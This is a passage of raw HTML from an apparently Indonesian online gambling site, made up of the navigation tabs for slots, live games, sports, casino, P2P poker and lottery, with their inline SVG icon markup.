6.72979 7.68335 7.02178 8.04354 7.02178Z" fill="url(#paint3_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M11.3043 16.5869H4.78256C4.4224 16.5869 4.13037 16.8789 4.13037 17.2391C4.13037 17.5993 4.42236 17.8913 4.78256 17.8913H11.3043C11.6644 17.8913 11.9565 17.5993 11.9565 17.2391C11.9565 16.8789 11.6645 16.5869 11.3043 16.5869Z" fill="url(#paint4_linearmobile)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="2.82617" x2="13.261" y1="11.8043" y2="11.8043" id="paint0_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="1.49012e-07" x2="20" y1="10.5" y2="10.5" id="paint1_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.70166" x2="12.3856" y1="5.06528" y2="5.06528" id="paint2_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="7.39136" x2="8.69573" y1="6.36959" y2="6.36959" id="paint3_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="4.13037" x2="11.9565" y1="17.2391" y2="17.2391" id="paint4_linearSlots2mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><clipPath id="clipPathSlots2mobile" class="⭐️hi75vg-0"><rect fill="currentColor" height="20" transform="translate(0 0.5)" width="20" class="⭐️hi75vg-0"></rect></clipPath></defs></svg><!--/qv--></div><!--/qv-->Slots</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/live" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cu"><!--qv q:key=Cu_16--><!--/qv-->Live<span class="⭐️hi75vg-0 hotLabel ml-1 p-1 text-xxs" q:key="Cu_17">HOT</span></a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/sports" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cv"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_3"><!--qv q:key=Cu_2--><svg fill="none" height="1em" viewBox="0 0 20 20" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="0R_0"><g clip-path="url(#clipPathSports3mobile)" class="⭐️hi75vg-0"><path d="M6.23747 0.731784C4.99822 1.23407 3.87305 1.98121 2.92929 2.92849C1.99928 3.85612 1.26176 4.95839 0.759095 6.17196C0.256435 7.38552 -0.00145303 8.68646 0.000252546 10C0.000252546 11.2986 0.246757 12.5648 0.73258 13.7625C1.2348 15.0018 1.98195 16.127 2.92929 17.0707C3.87285 18.0182 4.99808 18.7654 6.23747 19.2674C7.43257 19.7529 8.7106 20.0015 10.0005 19.9995C11.3139 20.001 12.6147 19.7431 13.8282 19.2405C15.0416 18.7379 16.1438 18.0005 17.0715 17.0707C18.0191 16.1272 18.7663 15.002 19.2682 13.7625C19.7533 12.5675 20.0019 11.2897 20 10C20 8.70116 19.7537 7.43493 19.2682 6.23668C18.7652 4.99642 18.0257 3.88273 17.0715 2.92849C16.1173 1.97425 15.0047 1.23474 13.7633 0.731784C12.5682 0.246803 11.2903 -0.0017132 10.0005 8.88889e-06C8.70168 8.88889e-06 7.43573 0.246237 6.23747 0.731784ZM2.49956 14.2096C2.01788 13.9073 1.57407 13.5591 1.1811 13.149C0.583097 11.4623 0.477565 9.64013 0.876835 7.8956C1.06387 7.52611 1.27798 7.17095 1.51741 6.83304C1.59175 6.7283 1.66056 6.61914 1.74015 6.51745L3.99683 7.85277V7.90942C3.99179 9.12081 4.1134 10.3294 4.35967 11.5155C4.3605 11.521 4.36133 11.5241 4.36244 11.5291L2.61231 14.2732C2.57376 14.2538 2.53613 14.2326 2.49956 14.2096ZM9.20934 18.8487C9.59647 19.0465 9.99806 19.2147 10.4106 19.3517C8.63715 19.4305 6.87771 19.0044 5.33685 18.1228L9.1198 18.7968C9.14882 18.8153 9.17839 18.833 9.20934 18.8487ZM9.19552 18.1659L4.73136 17.3703C4.20906 16.736 3.73927 16.0651 3.33552 15.3479C3.23272 15.1655 3.11803 14.9884 3.03098 14.798L4.77945 12.0566C4.81814 12.0663 4.86125 12.0765 4.91016 12.0895C6.00396 12.3821 7.11709 12.5902 8.23797 12.7533C8.30346 12.7624 8.35818 12.7704 8.40489 12.7754L10.5007 16.3992C10.1376 16.911 9.76844 17.4186 9.39339 17.9219C9.33093 18.0056 9.26461 18.086 9.19552 18.1659ZM16.6227 16.6222C16.2731 16.9723 15.896 17.294 15.4952 17.5842C15.4299 17.0624 15.3168 16.5478 15.1572 16.0468L17.3934 11.875C18.0094 11.5945 18.6036 11.2765 19.1552 10.8821C19.2273 10.831 19.2873 10.7738 19.3337 10.7113C19.1718 12.8671 18.2681 14.9771 16.6227 16.6222ZM16.5235 11.2118C16.6067 11.3704 16.6888 11.5307 16.7711 11.6932L14.6112 15.7224C14.5987 15.7252 14.5868 15.7279 14.5744 15.7296C13.4098 15.9488 12.2279 16.0624 11.0429 16.0692L8.88739 12.3421C9.22277 11.7189 9.55531 11.0943 9.88502 10.4681C10.1089 10.0437 10.3288 9.61644 10.5485 9.18947L15.0096 8.73129C15.556 9.5327 16.0736 10.3512 16.5235 11.2118ZM15.6184 6.43261C15.4068 6.99166 15.1802 7.54492 14.9549 8.09927L10.6091 8.54558C10.5573 8.47685 10.5031 8.41002 10.4466 8.34523C9.93338 7.76406 9.41688 7.18649 8.90121 6.60726C8.90591 6.60146 8.9106 6.59704 8.9153 6.59179C8.70721 6.38397 8.49857 6.17615 8.29048 5.96779L9.50034 2.32522C9.58306 2.30228 9.6674 2.28565 9.75264 2.27547C10.4104 2.2086 11.0689 2.13288 11.7283 2.09474C12.132 2.07208 12.538 2.05909 12.9486 2.08811L15.9421 5.46207C15.839 5.78761 15.7384 6.11398 15.6184 6.43261ZM16.6227 3.37728C17.4253 4.17848 18.0751 5.11938 18.54 6.15377C17.9806 5.77109 17.3818 5.44934 16.754 5.19401C16.6551 5.154 16.555 5.11695 16.4539 5.08291L13.5074 1.76202C13.5279 1.61859 13.5386 1.47489 13.5431 1.33008C14.696 1.79995 15.7432 2.49605 16.6227 3.37728ZM7.0013 1.1557C7.01291 1.16427 7.01844 1.17146 7.02507 1.17339C7.69853 1.40608 8.3112 1.74875 8.88877 2.15526L7.7585 5.55907C7.75275 5.56058 7.74711 5.56252 7.74164 5.56487C7.51034 5.66049 7.27461 5.74615 7.0469 5.84979C6.10869 6.27619 5.19397 6.74848 4.33231 7.31472L2.10189 5.99515C2.10433 5.92575 2.11748 5.85714 2.14086 5.79175C2.29064 5.3927 2.43794 4.99144 2.60734 4.60041C2.73828 4.30035 2.88561 4.00771 3.04867 3.72383C4.12589 2.52753 5.49489 1.63098 7.02203 1.12171C7.01512 1.13249 7.00794 1.14382 7.0013 1.1557Z" fill="url(#paint0_linearSports3mobile)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="0.00024429" x2="20" y1="9.99973" y2="9.99973" id="paint0_linearSports3mobile" class="⭐️hi75vg-0"><stop stop-color="#29B4D5" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><clipPath id="clipPathSports3mobile" class="⭐️hi75vg-0"><rect fill="currentColor" height="20" width="20" class="⭐️hi75vg-0"></rect></clipPath></defs></svg><!--/qv--></div><!--/qv-->Olahraga</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/casino" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cw"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_5"><!--qv q:key=Cu_4--><svg fill="none" height="1em" viewBox="0 0 16 20" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="hb_0"><path d="M13.1413 2.34332V0H0.878906V11.8902L1.83113 13.1996L0.878906 14.558V17.6566H3.22223V20H15.4846V2.34332H13.1413ZM2.05078 14.9279L3.27102 13.1871L2.05078 11.5092V1.17188H11.9694V5.62937L10.7977 7.01965L11.9694 8.47387V16.4848H2.05078V14.9279ZM14.3127 18.8281H4.3941V17.6567H13.1413V8.06051L12.3162 7.03641L13.1413 6.05734V3.51516H14.3128V18.8281H14.3127Z" fill="url(#paint0_linearCasino3mobile)" class="⭐️hi75vg-0"></path><path d="M3.27222 2.4541H4.44409V3.62597H3.27222V2.4541Z" fill="url(#paint1_linearCasino3mobile)" class="⭐️hi75vg-0"></path><path d="M9.58789 14.1571H10.7598V15.329H9.58789V14.1571Z" fill="url(#paint2_linearCasino3mobile)" class="⭐️hi75vg-0"></path><path d="M9.43388 7.77116L6.95342 5.29065L4.47292 7.77116C3.77042 8.47362 3.77042 9.6167 4.47292 10.3192C4.82417 10.6704 5.28553 10.846 5.74694 10.846C5.95729 10.846 6.16756 10.8092 6.36748 10.7362V11.7705H7.53936V10.7364C8.17775 10.9696 8.92252 10.8305 9.43388 10.3192C10.1364 9.6167 10.1364 8.47362 9.43388 7.77116ZM8.60525 9.49053C8.35967 9.73608 7.9601 9.73612 7.71451 9.49053L6.95342 8.7294L6.19233 9.49053C5.94674 9.73608 5.54714 9.73608 5.30155 9.49053C5.05596 9.24495 5.05596 8.84538 5.30155 8.59979L6.95342 6.94795L8.60529 8.59979C8.8508 8.84538 8.8508 9.24495 8.60525 9.49053Z" fill="url(#paint3_linearCasino3mobile)" class="⭐️hi75vg-0"></path><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="0.878906" x2="15.4846" y1="9.99999" y2="9.99999" id="paint0_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.27222" x2="4.44409" y1="3.04004" y2="3.04004" id="paint1_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="9.58789" x2="10.7598" y1="14.743" y2="14.743" id="paint2_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.94604" x2="9.96076" y1="8.53057" y2="8.53057" id="paint3_linearCasino3mobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient></defs></svg><!--/qv--></div><!--/qv-->Kasino</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/poker" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cx"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_7"><!--qv q:key=Cu_6--><svg fill="none" height="1em" viewBox="0 0 25 24" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="SH_0"><path d="M2.63504 1.68006C2.20784 1.68006 1.86224 2.02566 1.86224 2.45286V2.69046V10.3489V18.0073V18.2497C1.86224 18.6769 2.20784 19.0249 2.63744 19.0225C3.08384 19.0201 3.66944 19.0201 4.25744 19.0201C5.39264 19.0201 6.52784 19.3081 10.903 20.6713C13.1014 21.3577 15.8926 22.0849 17.1238 22.3993C17.4862 22.4929 17.8606 22.2913 17.9806 21.9361C18.271 21.0865 18.9238 19.1089 20.335 14.5825C21.259 11.6065 22.243 8.36166 22.6438 7.03206C22.7518 6.67446 22.5694 6.29286 22.2214 6.15606C21.6166 5.91846 20.5294 5.52006 18.8086 4.98486L15.8974 4.09686V3.39606C15.8974 3.16806 15.8974 2.76246 15.8998 2.40486C15.9022 2.00646 15.5782 1.68246 15.1798 1.68246H14.887H8.87984H2.87264H2.63504V1.68006ZM14.8246 2.75286C15.175 3.10326 15.175 17.5921 14.8246 17.9449C14.4742 18.2977 3.28784 18.2953 2.93504 17.9449C2.58224 17.5945 2.58464 3.10566 2.93504 2.75286C3.28544 2.40006 14.4742 2.40246 14.8246 2.75286ZM19.0342 5.91126C20.767 6.44886 21.4894 6.77766 21.5734 7.04646C21.6982 7.41846 17.6734 20.7505 17.2798 21.2473C16.9486 21.6601 16.3918 21.5353 12.3886 20.2561L8.57024 19.0393L11.7286 19.0177C13.459 19.0177 14.5606 19.0009 15.1966 18.9889C15.5878 18.9793 15.8998 18.6601 15.8998 18.2689V18.0073V11.4841C15.8998 5.35446 15.9214 4.96086 16.2718 5.06406C16.4542 5.12646 17.7142 5.49846 19.0342 5.91126Z" fill="url(#paint0_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M12.2159 5.62327L11.8775 6.64807H11.4431L12.5495 3.39367H13.0559L14.1671 6.64807H13.7183L13.3703 5.62327H12.2159ZM13.2839 5.29687L12.9647 4.36087C12.8927 4.14967 12.8447 3.95527 12.7967 3.76807H12.7871C12.7391 3.96247 12.6863 4.15927 12.6239 4.35847L12.3023 5.29687H13.2839Z" fill="url(#paint1_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M5.52225 15.0745L5.86065 14.0497H6.29504L5.18865 17.3041H4.68225L3.57104 14.0497H4.02224L4.37024 15.0745H5.52225ZM4.45665 15.4033L4.77584 16.3393C4.84784 16.5505 4.89584 16.7449 4.94384 16.9321H4.95345C5.00145 16.7377 5.05425 16.5409 5.11665 16.3417L5.43584 15.4009H4.45665V15.4033Z" fill="url(#paint2_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M7.88864 8.36648C7.41344 8.88248 6.98144 9.54248 6.89744 9.83288C6.71264 10.5769 7.33184 11.2369 8.09504 11.1337C8.30384 11.1025 8.61824 11.0713 8.61824 11.0713C8.61824 11.0713 8.54384 11.3065 8.36384 11.7337L8.07584 12.4153H8.90144C9.31904 12.4153 9.70784 12.4153 9.70784 12.4153C9.70784 12.4153 9.59264 12.1897 9.50144 12.0241C9.34784 11.5969 9.25664 11.0977 9.25664 11.0977C9.25664 11.0977 9.56384 11.1769 9.77024 11.1769C10.471 11.1769 11.0302 10.4953 10.8646 9.83528C10.7206 9.29768 9.19184 7.46168 8.88224 7.46168C8.79824 7.45928 8.34224 7.87208 7.88864 8.36648Z" fill="url(#paint3_linearPokermobile)" class="⭐️hi75vg-0"></path><path d="M18.2902 8.83687L17.6326 9.69127L17.2222 9.54727L19.339 6.84007L19.819 7.00807L19.795 10.4473L19.3702 10.2985L19.3798 9.21847L18.2902 8.83687ZM19.4062 8.87767L19.4134 7.88887C19.4158 7.66327 19.4326 7.46647 19.4494 7.27207L19.4398 7.26967C19.3294 7.43527 19.2142 7.60567 19.0918 7.77127L18.4798 8.55607L19.4062 8.87767Z" fill="url(#paint4_linearPokermobile)" class="⭐️hi75vg-0"></path><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="1.86224" x2="22.6748" y1="12.0511" y2="12.0511" id="paint0_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="11.4431" x2="14.1671" y1="5.02087" y2="5.02087" id="paint1_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.57104" x2="6.29504" y1="15.6769" y2="15.6769" id="paint2_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="6.8645" x2="10.894" y1="9.93848" y2="9.93848" id="paint3_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="17.2222" x2="19.819" y1="8.64367" y2="8.64367" id="paint4_linearPokermobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient></defs></svg><!--/qv--></div><!--/qv-->P2P</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/lottery" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cy"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_9"><!--qv q:key=Cu_8--><svg fill="currentColor" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️hi75vg-0" q:key="98_0"><g clip-path="url(#clip0_12_184)" class="⭐️hi75vg-0"><path d="M2.85641 15.7387C2.21701 14.9424 1.7033 14.0528 1.33315 13.101C-0.700008 7.83457 2.28552 1.90096 7.73866 0.362183C12.943 -1.10597 18.3822 2.02723 19.715 7.26689C20.0189 8.4611 20.073 9.67457 19.9349 10.8955C19.9157 11.0005 19.9377 11.1088 19.9965 11.1978C21.0366 12.7355 20.8188 14.3503 19.738 15.7345C19.3836 16.1931 18.9698 16.6026 18.5074 16.9522C18.3314 17.0838 18.3319 17.1839 18.4229 17.3653C18.7011 17.9203 18.9669 18.4812 19.2201 19.048C19.7733 20.2823 19.1366 21.606 17.8392 21.9409C17.6393 21.986 17.4345 22.0054 17.2298 21.9987C12.8271 21.9987 8.42441 21.9987 4.02173 21.9987C2.91473 21.9987 2.14909 21.4102 1.89441 20.3877C1.82111 20.0927 1.82111 19.7843 1.89441 19.4894C1.934 19.3321 1.88157 19.285 1.74459 19.3123C1.44979 19.3711 1.26306 19.2165 1.08061 19.018C1.03608 18.9762 1.00072 18.9256 0.976774 18.8694C0.952828 18.8132 0.940815 18.7527 0.941498 18.6916C0.947919 17.9169 0.941498 17.14 0.945244 16.3674C0.945244 16.0908 1.29944 15.7425 1.5798 15.7414C1.98055 15.7371 2.38129 15.7387 2.85641 15.7387ZM12.4074 19.1999L11.8151 19.2652C12.0174 19.2855 12.2186 19.3294 12.4181 19.2695H14.4192C14.9708 19.2695 15.5224 19.2652 16.0735 19.2727C16.2608 19.2727 16.294 19.2192 16.2025 19.0587C16.1244 18.93 16.0604 18.7933 16.0115 18.651C15.9451 18.4369 15.8387 18.4198 15.6369 18.4904C14.5952 18.864 13.5098 19.1024 12.4074 19.1999ZM7.25766 15.7548C7.7301 15.7548 8.20254 15.7484 8.67498 15.758C8.87937 15.7617 8.92431 15.7371 8.80875 15.5333C8.60168 15.176 8.52641 14.7574 8.59601 14.3504C8.66561 13.9433 8.87568 13.5736 9.18969 13.3054C9.87027 12.7355 10.7809 12.7168 11.4679 13.2727C11.6102 13.3878 11.6675 13.3621 11.7809 13.2369C12.1758 12.803 12.675 12.5948 13.263 12.6606C13.4706 12.6842 13.5107 12.6414 13.5096 12.4343C13.5059 11.6853 13.9441 11.0668 14.6439 10.7826C14.9692 10.6552 15.3249 10.6267 15.6664 10.7007C16.0079 10.7748 16.3198 10.9481 16.5631 11.1989C16.8101 11.4521 16.9767 11.7728 17.0418 12.1205C17.1069 12.4682 17.0677 12.8274 16.9291 13.1529C16.8964 13.2321 16.7835 13.3177 16.9119 13.4049C17.0163 13.475 17.0923 13.4049 17.1682 13.3364C17.6612 12.8978 18.1072 12.4089 18.4989 11.8779C18.7846 11.4803 19.0767 11.086 19.0746 10.5601C19.0746 10.3557 19.0949 10.1513 19.1013 9.94638C19.1741 7.51461 18.4004 5.37712 16.7076 3.64306C14.272 1.14762 11.3036 0.333826 7.93984 1.25249C3.91098 2.35361 1.16729 6.29258 1.65417 10.6451C1.86391 12.5215 2.62634 14.155 3.88155 15.5632C3.93437 15.628 4.00173 15.6794 4.07815 15.7132C4.15457 15.7471 4.23789 15.7624 4.32135 15.758C5.29834 15.7505 6.278 15.7542 7.25766 15.7548ZM6.98586 16.6248C7.25926 17.1983 7.29618 17.7483 7.03936 18.3C6.96125 18.4664 7.09929 18.4289 7.17366 18.4278C9.10462 18.4027 11.0404 18.5236 12.9628 18.2358C14.4994 18.0052 15.9628 17.5589 17.2833 16.7211C18.2351 16.1175 19.0687 15.3893 19.5438 14.331C19.8548 13.6373 19.8598 12.9389 19.5588 12.2358C19.485 12.0619 19.4363 12.0518 19.3266 12.2171C19.0482 12.6327 18.7321 13.0217 18.3822 13.3792C16.3555 15.4776 13.8403 16.4744 10.966 16.6066C9.76486 16.6601 8.55834 16.6216 7.35664 16.6248H6.98586ZM10.6381 21.1148C12.8652 21.1148 15.0926 21.1148 17.3202 21.1148C18.2351 21.1148 18.7841 20.2513 18.4015 19.4187C18.1564 18.8837 17.8986 18.3572 17.6551 17.8233C17.5829 17.6627 17.5198 17.5889 17.3464 17.7162C17.2158 17.8096 17.0728 17.8841 16.9216 17.9378C16.7274 18.0105 16.7188 18.1041 16.8065 18.2791C17.0585 18.7799 17.295 19.2882 17.5304 19.7965C17.6326 20.0169 17.5561 20.1378 17.3164 20.156C17.2629 20.1598 17.2094 20.156 17.1559 20.156H4.08808C4.03461 20.1587 3.98103 20.1587 3.92756 20.156C3.71836 20.1346 3.64613 20.0223 3.71676 19.8281C3.74137 19.7617 3.77561 19.6986 3.8045 19.6333C3.95217 19.2994 3.95164 19.2989 3.60065 19.2989C3.44924 19.2989 3.29675 19.3096 3.1464 19.2962C2.96395 19.2796 2.87567 19.3594 2.8104 19.5236C2.50703 20.2877 3.07792 21.1105 3.92756 21.1122C6.16439 21.1164 8.40086 21.1173 10.637 21.1148H10.6381ZM3.62901 17.5183C3.62901 17.0052 3.25448 16.621 2.74512 16.6178C2.25877 16.6151 1.8286 17.0276 1.82271 17.5028C1.81683 17.9929 2.23897 18.4198 2.73656 18.4284C3.20633 18.4364 3.6258 18.0089 3.62794 17.5183H3.62901ZM10.3625 15.552C10.6003 15.5505 10.828 15.4555 10.9964 15.2877C11.1649 15.1199 11.2606 14.8925 11.263 14.6547C11.2588 14.4127 11.1596 14.1819 10.9869 14.0123C10.8141 13.8426 10.5816 13.7477 10.3395 13.7478C10.1064 13.7546 9.88487 13.8509 9.72103 14.0169C9.55719 14.1828 9.46365 14.4055 9.45989 14.6387C9.45625 14.7586 9.47699 14.878 9.52086 14.9897C9.56473 15.1014 9.63081 15.203 9.7151 15.2884C9.79939 15.3738 9.90013 15.4412 10.0112 15.4865C10.1223 15.5318 10.2415 15.5541 10.3614 15.552H10.3625ZM14.004 14.437C14.0027 14.1949 13.906 13.963 13.7348 13.7918C13.5636 13.6206 13.3317 13.5239 13.0896 13.5226C12.6214 13.5285 12.1849 13.9715 12.1897 14.4364C12.1945 14.9014 12.6375 15.3412 13.1019 15.3369C13.3392 15.3323 13.5656 15.236 13.7335 15.0683C13.9015 14.9005 13.998 14.6743 14.0029 14.437H14.004ZM15.295 11.544C15.0565 11.5431 14.8271 11.636 14.6564 11.8026C14.4856 11.9693 14.3872 12.1963 14.3823 12.4349C14.3732 12.9009 14.8033 13.3557 15.249 13.3508C15.7589 13.3455 16.1902 12.9346 16.1918 12.4514C16.1912 12.2128 16.0969 11.9839 15.9292 11.8142C15.7614 11.6444 15.5337 11.5474 15.295 11.544ZM6.31652 17.506C6.31652 16.9913 5.94199 16.6237 5.42407 16.6232C4.91257 16.6232 4.52895 17.002 4.52841 17.5086C4.52487 17.6286 4.54605 17.7481 4.59062 17.8595C4.6352 17.971 4.70222 18.0721 4.78753 18.1565C4.87284 18.241 4.9746 18.307 5.0865 18.3504C5.1984 18.3939 5.31804 18.4139 5.43798 18.4091C5.94467 18.4032 6.31813 18.0196 6.31652 17.506ZM15.3223 14.5632C15.5789 14.454 15.8193 14.31 16.0366 14.1352C15.7632 14.1796 15.4893 14.2256 15.3223 14.5611V14.5632Z" class="⭐️hi75vg-0"></path><path d="M15.322 14.5615C15.489 14.226 15.7629 14.18 16.0363 14.1334C15.819 14.3082 15.5786 14.4522 15.322 14.5615Z" class="⭐️hi75vg-0"></path><path d="M12.4081 19.2C12.4113 19.223 12.4151 19.2465 12.4188 19.2695C12.2192 19.3295 12.0181 19.2856 11.8158 19.2652L12.4081 19.2Z" class="⭐️hi75vg-0"></path><path d="M12.2906 10.7074C12.3104 11.6464 11.4881 12.4944 10.5426 12.5067C9.55978 12.5196 8.73047 11.7314 8.7096 10.7668C8.68874 9.80208 9.47738 8.95512 10.4169 8.93211C11.4447 8.90696 12.2692 9.68812 12.2906 10.7074ZM10.5079 11.6014C11.0263 11.6014 11.3885 11.2328 11.3875 10.7079C11.3864 10.183 11.0129 9.82349 10.4924 9.82563C9.97176 9.82777 9.61221 10.2002 9.61328 10.7234C9.61435 11.2467 9.98192 11.6025 10.5079 11.6014Z" class="⭐️hi75vg-0"></path><path d="M11.3534 3.1326C11.8204 3.1388 12.2666 3.32661 12.5974 3.65622C12.9282 3.98583 13.1176 4.43132 13.1255 4.89824C13.1341 5.87202 12.3122 6.69973 11.3331 6.70401C10.3652 6.70829 9.55088 5.89075 9.55355 4.91804C9.55232 4.68201 9.59815 4.4481 9.68834 4.22998C9.77854 4.01186 9.9113 3.8139 10.0789 3.64767C10.2464 3.48145 10.4455 3.35028 10.6643 3.26185C10.8832 3.17341 11.1174 3.12947 11.3534 3.1326ZM11.3438 5.81531C11.5833 5.81275 11.812 5.71515 11.9796 5.54397C12.1472 5.37279 12.2399 5.14206 12.2373 4.90252C12.2348 4.66299 12.1372 4.43429 11.966 4.26672C11.7948 4.09915 11.5641 4.00645 11.3245 4.009C11.0862 4.01631 10.86 4.11551 10.6931 4.28584C10.5263 4.45618 10.4318 4.68444 10.4294 4.92286C10.4349 5.16163 10.5336 5.38877 10.7046 5.5556C10.8755 5.72242 11.105 5.81565 11.3438 5.81531Z" class="⭐️hi75vg-0"></path><path d="M5.7211 15.0891C5.25328 15.081 4.80736 14.8895 4.47939 14.5558C4.15141 14.2221 3.96764 13.7729 3.96764 13.305C3.96764 12.8371 4.15141 12.3879 4.47939 12.0542C4.80736 11.7205 5.25328 11.529 5.7211 11.5209C6.70022 11.5155 7.53702 12.3497 7.52311 13.317C7.51348 13.7892 7.3196 14.2388 6.98288 14.57C6.64617 14.9011 6.19333 15.0874 5.7211 15.0891ZM6.6221 13.293C6.61817 13.0546 6.5205 12.8274 6.35026 12.6606C6.18001 12.4938 5.9509 12.4007 5.71254 12.4016C5.231 12.4085 4.80297 12.8478 4.81795 13.3203C4.83079 13.8066 5.2631 14.2245 5.73929 14.2111C5.97794 14.2059 6.20481 14.1064 6.37026 13.9343C6.53571 13.7622 6.62626 13.5316 6.6221 13.293Z" class="⭐️hi75vg-0"></path><path d="M6.38794 6.82341C6.85993 6.81999 7.31399 7.00399 7.65044 7.33502C7.98689 7.66606 8.17824 8.11707 8.18248 8.58904C8.18419 9.06493 7.99748 9.52216 7.66313 9.86082C7.32879 10.1995 6.87399 10.392 6.39811 10.3964C5.43503 10.3964 4.60732 9.5671 4.60679 8.6083C4.61041 8.13669 4.79912 7.68536 5.13226 7.35152C5.4654 7.01768 5.91634 6.82803 6.38794 6.82341ZM6.40667 7.69927C6.16888 7.69925 5.94066 7.7929 5.77142 7.95994C5.60218 8.12697 5.50554 8.35395 5.50245 8.59172C5.4991 8.70965 5.51926 8.82708 5.56175 8.93714C5.60423 9.04721 5.6682 9.14772 5.74991 9.23283C5.83163 9.31793 5.92947 9.38592 6.03772 9.43284C6.14597 9.47975 6.26248 9.50466 6.38045 9.5061C6.50054 9.51019 6.62024 9.49029 6.73255 9.44756C6.84486 9.40484 6.94751 9.34014 7.03452 9.25727C7.12152 9.17439 7.19112 9.07499 7.23925 8.96489C7.28738 8.85479 7.31306 8.7362 7.31481 8.61605C7.31655 8.49591 7.29431 8.37662 7.2494 8.26517C7.20449 8.15372 7.1378 8.05235 7.05324 7.96698C6.96868 7.88161 6.86794 7.81397 6.75692 7.768C6.6459 7.72203 6.52683 7.69867 6.40667 7.69927Z" class="⭐️hi75vg-0"></path><path d="M16.4115 10.1085C15.4533 10.1037 14.6346 9.28504 14.6432 8.34284C14.6523 